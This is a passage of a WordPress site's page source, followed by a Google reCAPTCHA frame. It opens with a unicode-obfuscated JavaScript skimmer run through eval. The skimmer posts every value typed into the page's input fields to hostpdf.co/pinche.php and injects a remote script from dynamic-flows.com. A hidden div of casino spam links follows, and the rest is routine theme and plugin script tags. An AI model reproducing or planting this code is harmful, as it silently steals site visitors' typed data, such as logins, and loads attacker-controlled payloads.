\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XbDSnJtDAuKyp8blMCxSsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002785219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>